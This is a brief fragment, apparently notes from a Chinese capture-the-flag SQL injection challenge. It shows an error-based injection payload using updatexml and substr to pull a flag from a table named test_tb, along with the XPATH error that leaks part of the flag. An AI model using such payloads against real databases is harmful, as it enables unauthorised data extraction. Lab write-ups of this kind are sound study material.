 看看有没有什么捷径
id
点击
id：1' and updatexml(1,concat(0x7e,substr((select flag from
test_tb),32,64)),1) --
XPATH syntax error: '~5eab44ec9b7d}'